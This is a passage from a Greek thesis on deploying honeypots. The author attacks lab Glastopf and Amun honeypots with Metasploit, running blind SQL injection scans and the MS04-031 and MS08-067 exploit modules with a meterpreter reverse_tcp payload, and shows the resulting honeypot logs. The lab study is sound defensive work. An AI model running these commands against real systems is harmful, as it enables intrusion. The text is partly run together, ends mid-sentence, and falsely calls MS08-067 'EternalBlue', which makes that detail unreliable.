







## **4.4.2 SQLInjectionεπίθεσημετοMetasploit**

Σε αυτό το σενάριο ο επιτιθέμενος θα δοκιμάσει να εκμεταλλευτεί κάποια από τις ευπάθειες στιςυπηρεσίεςπουέχειεκθέσειπροςτονεξωτερικόκόσμοτοδίκτυοτουοργανισμού.Αυτό

γίνεται με τη χρήση του εργαλείου αναγνώρισης nmap που παρουσιάσαμε σε προηγούμενη ενότητα. Σε αυτό το σενάριο επικεντρωνόμαστε στις διαδικτυακές υπηρεσίες που είναι διαθέσιμεςστηνπόρτα8080.

Το επόμενο βήμα είναι να χρησιμοποιήσουμε κάποιο πρόγραμμα του metasploit στο kali linuxγια να ανιχνεύσουμετα αρχείατου ιστότοπου.Στη κονσόλατου metasploit επιλέγεται τοπρόγραμμα:auxiliary/scanner/http/crawler

#### *msf>useauxiliary/scanner/http/crawler*

Ως δεύτερο βήμα ορίζεται η παράμετρος RHOST (192.168.1.11) και RPORT (8080). Εκτελώντας το πρόγραμμα (εντολή run) επιστρέφονται τα κύρια αρχεία του ιστότοπου. Ο επιτιθέμενος αναγνωρίζει ένα php πρόγραμμα το οποίο δέχεται παραμέτρους εισόδου μέσω GETκαιδύοπρογράμματαπουδέχονταιπαραμέτρουςαπόαντίστοιχεςφόρμες(POST).



Πράγματι, πληκτρολογώντας τη διεύθυνση ιστού [http://192.168.1.11](http://192.168.1.11/) επιστρέφεται η παρακάτω σελίδα (/index). Η σελίδα διαθέτει δύο φόρμες – μία για είσοδο κωδικών πρόσβασηςκαιμίαγιααποστολήσχολίων.



Οεπιτιθέμενος θαεπιχειρήσει ναεκμεταλλευτεί ευπάθειεςστιςπαραπάνωφόρμες κυρίως με τη μορφή των επιθέσεων SQL Injection. Στη προκειμένη περίπτωση θα χρησιμοποιηθεί το πρόγραμμα auxiliary/scanner/http/blind\_sql\_query για να εντοπίσει SQL Injection ευπάθειεςσταεπιμέρουςπεδίατηςφόρμας.

*msf > use auxiliary/scanner/http/blind\_sql\_query*

*msf auxiliary(blind\_sql\_query) > show options*

ορίζεται το περιβάλλον της σελίδας στόχου:

```
setDATAlogin=hacker&password=password&submit=Submit
```
*msf auxiliary(blind\_sql\_query) > set METHOD POST*

*msf auxiliary(blind\_sql\_query)>setPATH/index*

*msf auxiliary(blind\_sql\_query)>setRHOSTS192.168.1.11*

*msf auxiliary(blind\_sql\_query)>run*

Τοπρόγραμμαεπιβεβαιώνειότιταπεδίατηςφόρμας (login,password)έχουνκενά ασφαλείας συσχετιζόμενα με ευπάθειες τύπου SQL Injection:

msf5auxiliary(scanner/http/blind\_sql\_query)>run

[\*][Normalresponsebody:20750 code:200]

[\*]-Testing'numeric'Parameterlogin:

[\*] Detected by test D

[+] Possible numeric Blind SQL Injection Found /index login

[+][hackerAND2601=2601]

[\*]-Testing'numeric'Parameterpassword:

[\*] Detected by test A

[\*] Detected by test D

[+] Possible numeric Blind SQL Injection Found /index password

ΤασυνολικάαποτελέσματαπαρουσιάζονταιστοΠαράρτημαΑ'(Α1).

## **4.4.3 Ανίχνευσηκαικαταγραφήτηςεπίθεσης**

Aπό τη πλευρά του Glastopf, το πρόγραμμα αναγνωρίζει ότι κάποιο εξωτερικό πρόγραμμα σαρώνει τον web εξυπηρετητή να εντοπίσει τα εκτελέσιμα προγράμματα του ιστότοπου. Ενδεικτικά οι καταγραφές που προκύπτουν στη βάση δεδομένων του honeypot είναι οι παρακάτω:

2020-11-1516:19:04,360 (glastopf.glastopf) 192.168.1.13 requested GET

/basilic/components/com\_cpg/login.php on honeydrive:8080

2020-11-1516:19:04,403(glastopf.glastopf)192.168.1.13requestedGET /basilic/components/com\_cpg/sub%2A.php?option=on honeydrive:8080

2020-11-1516:19:04,450(glastopf.glastopf)192.168.1.13requestedGET /basilic/components/com\_cpg/news\_dettaglio.php?nid=on honeydrive:8080

2020-11-1516:19:04,621(glastopf.glastopf)192.168.1.13requestedGET /basilic/components/com\_cpg/page.php?sivu=onhoneydrive:8080

2020-11-1516:19:04,680(glastopf.glastopf)192.168.1.13requestedGET /basilic/components/com\_cpg/admin/doeditconfig.php?thispath=../includes&config[path]= on honeydrive:8080

2020-11-1516:19:04,754(glastopf.glastopf)192.168.1.13requestedGET /basilic/info.php?SeriesId=onhoneydrive:8080

2020-11-1516:21:30,827 (glastopf.glastopf) 127.0.0.1 requested POST /index on honeydrive:8080

2020-11-1516:21:30,967(glastopf.glastopf)127.0.0.1requestedGET/style.csson honeydrive:8080

2020-11-15 16:21:31,035 (glastopf.modules.handlers.emulators.dork\_list.database\_sqla) Done with insert of 1 dorks into the database.

ΜετονίδιοτρόποτοπρόγραμμακαταγράφειεπίσηςτιςεπικοινωνίεςτουSQLInjection προγράμματος,ενδεικτικάαυτέςαπεικονίζονταιπαρακάτω:

2020-11-15 16:31:32,170 (glastopf.modules.handlers.emulators.dork\_list.database\_sqla) Donewithinsertof1dorks intothedatabase.

2020-11-1516:45:59,308 (glastopf.glastopf) 192.168.1.13 requested POST /index on honeydrive:8080

2020-11-1516:45:59,620 (glastopf.glastopf) 192.168.1.13 requested POST /index on honeydrive:8080

2020-11-1516:45:59,660 (glastopf.glastopf) 192.168.1.13 requested POST /index on honeydrive:8080

#### **4.5 Amunhoneypot**

#### **4.5.1 ΠαραμετροποίησητουHoneypot**

Το Amun είναι γραμμένο στην γλώσσα Python και αποτελείται από διαφορετικές συνιστώσες που χειρίζονται διάφορες λειτουργίες όπως προσομοιώσεις για ευπάθειες και ανίχνευση κώδικα προς εκτέλεση στο κέλυφος του συστήματος.H Εικόνα 4.1 παρουσιάζει τις παραπάνω συνιστώσες της αρχιτεκτονικής του εργαλείου [43].

Ο φλοιός του Amun είναι ο πυρήνας λειτουργίας του honeypot και περιέχει τις ρουτίνες εκκίνησης και διαμόρφωσης, καθώς και την κύρια ρουτίνα του λογισμικού. Διαθέτει μηχανισμό σκαναρίσματος και παρακολούθησης της κίνησης σε όλες τις ανοιχτές πόρτες με σειριακό τρόπο. Επίσης χειρίζεται λήψεις, επαναφόρτωση του αρχείου με τις παραμέτρους διαμόρφωσης του προγράμματος, αναπαραγωγή του κέλυφους και καταγραφή συμβάντων.

Κατά τη φάση εκκίνησης, ο φλοιός αρχικοποιεί τους κανόνες (regular expressions) που χρησιμοποιούνται για τον εντοπισμό κώδικα προς εκτέλεση στο κέλυψος, διαβάζει το κύριο αρχείο διαμόρφωσης, δημιουργεί τις εσωτερικές μονάδες καταγραφής και φορτώνει όλες τις εξωτερικές ενότητες. Οι εξωτερικές ενότητες του προγράμματος φορτώνουν εικονικές ευπάθειες, συνεπώς συμβάλλουν στην προσομοίωση συγκεκριμένων ευπαθειών (που θεωρεί ο επιτιθέμενος ότι έχει το σύστημα) και την καταγραφή συγκεκριμένων επιθέσεων. Για κάθε πρόγραμμα προσομοίωσης κάποιας ευπάθειας, το Amun ξεκινά έναν TCP διακομιστή ο οποίος υποδέχεται κίνηση σε συγκεκριμένες πόρτες.



**Εικόνα4.1.**ΑρχιτεκτονικήτουAmunhoneypot[43]

Η συνιστώσα Request Handler είναι το επιπρόσθετο πρόγραμμα του εργαλείου που διαχειρίζεται την εισερχόμενη και εξερχόμενη δικτυακή κίνηση στο honeypot. Για κάθε σύνδεση που φτάνει στον φλοιό του εργαλείου, δημιουργείται στη μνήμη ένα αντίγραφο τουRequestHandler και διαχειρίζεται τη σύνδεση μέχρι αυτή να κλείσει.Φορτώνει όλα τα προγράμματα ευπαθειών και δρομολογεί τη κίνηση στα αντίστοιχα προγράμματα που έχουν συνδεθεί με τη συγκεκριμένη πόρτα.

Εφόσον το κατάλληλο πρόγραμμα μίας ευπάθειας διαχειρίστηκε επιτυχώς την αρχική επικοινωνία με τον επιτιθέμενο δίνοντας του το κίνητρο να επιχειρήσει τη μετάπτωση κώδικα τότε αυτός ο κώδικας μεταβιβάζεται στον ShellCode Analyzer. Το τελευταίο πραγματοποιεί αναγνώριση του κώδικα και αποκωδικοποίηση. Αν ο κώδικας δεν ταιριάζει στους κανόνες του προγράμματος τότε αυτός απλά αποθηκεύεται στον σκληρό δίσκο.

Για παράδειγμα, η Εικόνα 4.2 δείχνει την αντιστοιχία συγκεκριμένων ευπαθειών σε συγκεκριμένεςπόρτες.Ηαντιστοιχίααυτήρυθμίζεταιστοamun.confτουεργαλείου.

```
Array
\epsilon[139] \Rightarrow Array
          \epsilon[0] => vuln-netdde
               [1] => vuln-ms06040
     14451 \Rightarrow Array
                [0] => vuln-ms08067
               [1] => vuln-ms06040
               [3] => vuln-ms06070
          \lambdaY
```
**Εικόνα 4.2.** Αντιστοιχία των θυρών σε συγκεκριμένες ευπάθειες [43]

Οι επιπλέον παράμετροι στο ίδιο αρχείο είναι οι παρακάτω:

- Βασικές παράμετροι όπως IP, user, group. Για παράδειγμα, αν το εργαλείο ζητάει να ανοίξει πόρτες κάτω από την 1024 απαιτούνται αναβαθμισμένα δικαιώματα στο λειτουργικό σύστημα
- Χρονικές παράμετροι (connection timeout, bind timeout) για τον έλεγχο του ανοίγματος και του κλεισίματος των συνδέσεων
- Παράμετροι περιορισμού της επανασύνδεσης εξωτερικών παραγόντων με βάση συγκεκριμένα συμβάντα όπως
	- o Ο εξυπηρετητής του Honeypot αρνήθηκε την λήψη κακόβουλου αρχείου
	- o Η λήψη αρχείου τερματίστηκε πρόωρα (timeout)
	- o Η λήψη του ίδιου αρχείου έχει ήδη πραγματοποιηθεί
	- o Ο εξωτερικός διακομιστής έχει ήδη εκμεταλλευτεί με επιτυχία το honeypot
- *submit modules* είναι η λίστα των προγραμμάτων που χειρίζονται τη λήψη δυαδικών αρχείων
- *log modules* είναι τα υποπρογράμματα που διαχειρίζονται την καταγραφή στον σκληρό δίσκο και τη βάση δεδομένων του εργαλείου
- *vuln modules* είναι τα υποπρογράμματα που αναλαμβάνουν τη προσομοίωση συγκεκριμένων ευπαθειών όπως αναφέρθηκε παραπάνω. Η λίστα αυτή είναι επεκτεινόμενη σύμφωνα με τις οδηγίες του προγράμματος<sup>1</sup>

Εκτελώντας το python script /honeydrive/amun/*amun\_server.py* γίνεται η εκκίνηση των TCP εξυπηρετητών ανά πόρτα με βάση τις παραπάνω παραμέτρους.

## **4.5.2 ΕπίθεσημετοMetasploit**

<sup>1</sup> <https://github.com/zeroq/amun>

Το πρώτο βήμα που θα επιχειρήσει ο επιτιθέμενος, και όπως επιχειρήσαμε με ανάλογο στον έλεγχο των προηγούμενων εργαλείων, είναι η αναγνώριση ανοιχτών θυρών αλλά και ευπαθειών στον απομακρυσμένο διακομιστή. Αυτό γίνεται μέσα από την κονσόλα του metasploit στο Kali Linux (msfconsole) και χρησιμοποιώντας την εντολή db\_nmap. Όπως φαίνεται και παρακάτω, η εντολή λαμβάνει ως παράμετρο το --script vuln που σημαίνει ότι το πρόγραμμα θα αναζητήσει εκτενώς για ευπάθειες.

Το αποτέλεσμα της αναζήτησης παρουσιάζεται στην παρακάτω εικόνα. Όπως προκύπτει, τέσσερις δικτυακές πόρτες είναι προσβάσιμες από εξωτερικούς σταθμούς εργασίες ή διακομιστές: οι πόρτες 135, 139, 445, 992.



Δεν προκύπτει όμως κάποια πληροφορία για συγκεκριμένη ευπάθεια. Επομένως, ο επιτιθέμενος θα επιχειρήσει να δοκιμάσει την εκμετάλλευση γνωστών ευπαθειών. Μία από αυτές είναι η ευπάθεια με κωδικό CVE-2004-0206<sup>2</sup> ή αλλιώς MS04\_031\_NetDDE στη πόρτα 139. Η ευπάθεια αυτή επιτρέπει στον επιτιθέμενο να επιχειρήσει να εκτελέσει απομακρυσμένα κάποιο κώδικα ή να αποκτήσει πρόσβαση εκτελώντας κάποιο πρόγραμμα ή στέλνοντας κάποιο μήνυμα σε αυτή τη πόρτα προκαλώντας το φαινόμενο της υπερχείλισης (buffer overflow). Η ευπάθεια αυτή εμφανίζεται κυρίως σε λειτουργικά συστήματα Windows.

Στο metasploit φορτώνεται και παραμετροποιείται αντίστοιχη ενότητα εκμετάλλευσης της συγκεκριμένης ευπάθειας:

) > use exploit/windows/smb/ms04\_031\_netdde msf5 exploit(  $[*]$  No payload configured, defaulting to windows/meterpreter/reverse\_tcp msf5 exploit()  $\Rightarrow$  show options

<sup>2</sup> <https://vulmon.com/vulnerabilitydetails?qid=CVE-2004-0206>



Η παραπάνω απόπειρα δεν ήταν επιτυχής για τον επιτιθέμενο. Στη συνέχεια επιχειρεί να εκμεταλλευτεί την ευπάθεια CVE-2008-4250<sup>3</sup> ή αλλιώς MS08 067 ("EternalBlue") στη πόρτα 445. Η ευπάθεια αυτή επιτρέπει στον επιτιθέμενο να επιχειρήσει να εκτελέσει απομακρυσμένα κάποιο κώδικα μέσω ενός ειδικά διαμορφωμένου RPC αιτήματος. Η ευπάθεια αυτή εμφανίζεται κυρίως σε λειτουργικά συστήματα Windows.

Στο metasploit φορτώνεται και παραμετροποιείται αντίστοιχη ενότητα εκμετάλλευσης της συγκεκριμένης ευπάθειας:

```
msf5 exploit(
                                        e) > use exploit/windows/smb/ms08 067 netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(w
```
#### **4.5.3 Ανίχνευσηκαικαταγραφήτηςεπίθεσης**

Επίθεση με βάση την ευπάθεια MS04\_031

Όπως εξηγήσαμε παραπάνω, η ευπάθεια αυτή αντιστοιχεί στη πόρτα 139. Ο φλοιός του εργαλείου υποδέχεται την εισερχόμενη κίνηση, και ο Request Handler επικοινωνεί το αίτημα στα προγράμματα που διαχειρίζονται δύο συγκεκριμένες ευπάθειες: vuln-net:dde, vuln-ms06040. Εφόσον η επίθεση αφορά τη πρώτη ευπάθεια, η αντίστοιχη ενότητα αναγνωρίζει τον κώδικα και τον στέλνει στον ShellCode Analyzer. Ο τελευταίος καταγράφει την κίνηση στον σκληρό δίσκο (εικόνα παρακάτω).

```
noneydrive@honeydrive:/honeydrive/amun/logs$ cat shellcode_manager.log
2020-11-21 19:45:17,915 INFO [shellcode_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N
(NetDDE)
.<br>2020-11-21 19:45:17,916 INFO [shellcode_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N
031 (NetDDE)
2020-11-21 19:45:41,463 INFO [shellcode_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N
(NetDDE)
.<br>2020-11-21 19:45:41,464 INFO [shellcode_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N
031 (NetDDE)
honeydrive@honeydrive:/honeydrive/amun/logs$
```
<sup>3</sup> <https://vulmon.com/vulnerabilitydetails?qid=CVE-2008-4250&scoretype=cvssv2>

#### Επίθεση με βάση την ευπάθεια MS08-067

Αντίστοιχα, η ευπάθεια αυτή αντιστοιχεί στη πόρτα 445. Ο φλοιός λαμβάνει την εισερχόμενη κίνηση, και ο Request Handler επικοινωνεί το αίτημα στα προγράμματα που διαχειρίζονται τις ευπάθειες στη πόρτα 445: vuln-ms08067, κα. Η ενότητα διαχείρισης αυτής της ευπάιειας στέλνει το πρόγραμμα στον ShellCode Analyzer. Ο τελευταίος καταγράφει την κίνηση στον σκληρό δίσκο (εικόνα παρακάτω).

2020-11-21 19:52:57,760 INFO [shellcode\_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N o such file or directory: 'hexdumps/MS08067-3732b4f71b5d1dfe7a1d45964964bcb8-445.hex') (3732b4f71b5<br>d1dfe7a1d45964964bcb8 :1258) - MS08067 (NetAPI) 2020-11-21 19:52:57,760 INFO [shellcode\_manager] (192.168.1.11) failed writing hexdump ([Errno 2] N noneydrive@honeydrive:/honeydrive/amun/logs\$

# **Κεφάλαιο Συμπεράσματα**

Σε αυτή την εργασία μελετήσαμε τους διαφορετικούς τύπους εργαλείων honeypot όπως καιδιαφορετικές στρατηγικές χρήσης τους σε οργανισμούς και επιχειρήσεις με σκοπό την

ανίχνευση και αντιμετώπιση απειλών. Προτείναμε αντίστοιχα το δικό μας μοντέλο πολλαπλώνhoneypots ("φάρμα") για την ανάπτυξη πολλαπλών τύπων honeypots μέσα σε ένα ένα

δικτυακό περιβάλλον. Τα πειράματα που επιχειρήσαμε με τέσσερα εργαλεία honeypotαποδείξανε ότι το μοντέλο αυτό είναι ευέλικτο και κλιμακωτό (συνεπώς μπορεί να

εγκατασταθεί σε πολλαπλές εικονικές μηχανές) και μπορεί να συμβάλλει στην συνολική στρατηγική αντιμετώπισης απειλών σε κύρια συστήματα, και υπηρεσίες της επιχείρησης.

Μέσω των πειραμάτων διαπιστώθηκε επίσης ότι οι βασικές αρχές της αρχιτεκτονικής τουπροτεινόμενου συστήματος πληρούνται:

- 1. Το κάθε εργαλείο μπορούσε να παραμετροποιηθεί εκ νέου χωρίς να εμποδίζει τηλειτουργικότητα άλλων εργαλείων.
- 2. Μπορεί να προσαρμοστεί σε αλλαγές στο δίκτυο και τα συστήματα του οργανισμού (πχπαρουσία ή όχι ενός επιχειρησιακού web server).
- 3. Mπορεί να αναπτυχθεί σε μεγαλύτερη κλίμακα για να παρακολουθεί μεγάλο αριθμόυπολογιστών ή χρηστών.
- 4. Καταγράφει τη κίνηση και μπορεί να δημιουργήσει ενημερώσεις τα οποία δεναπαιτούν ανθρώπινη επίβλεψη σε πραγματικό χρόνο.
- 5. Τα εργαλεία που δοκιμάσαμε είναι διαφορετικών τύπων (χαμηλής, μεσαίας και υψηλής αλληλεπίδρασης και ο οργανισμός μπορεί να χρησιμοποιήσει οποιοδήποτε συνδυασμότους (διαφορετική στρατηγική).
- 6. Κάποια από τα εργαλεία (κυρίως μεσαίας ή υψηλής αλληλεπίδρασης) λειτουργούν ως ανεξάρτητες υπηρεσίες ή ως «παραπλανητικές» διεπαφές άλλων υπηρεσιών.
- 7. Εργαλεία όπως το Elastic Search χρησιμοποιούνται για την προβολή και ανάλυση τωνδεδομένων που καταγράφονται στις βάσεις δεδομένων των εργαλείων ή σε κεντρικήβάση με καταγραφές.

Μέσω των εργαλείων Penetration Testing στο Kali Linux, και σύμφωνα με τις γνώσεις πουδιαθέτουμε στον σχεδιασμό και τη πραγματοποίηση επιθέσεων

(«ηθικού σκοπού»)

